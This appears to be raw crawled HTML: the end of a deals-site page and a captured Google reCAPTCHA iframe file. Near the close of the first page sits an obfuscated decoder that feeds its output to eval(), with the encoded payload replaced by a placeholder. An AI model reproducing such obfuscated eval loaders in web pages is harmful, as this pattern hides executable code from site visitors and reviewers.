4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"NseADRVPj",40,4,1))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxQIOsk97rqjZc1zFZ6sqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667937530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>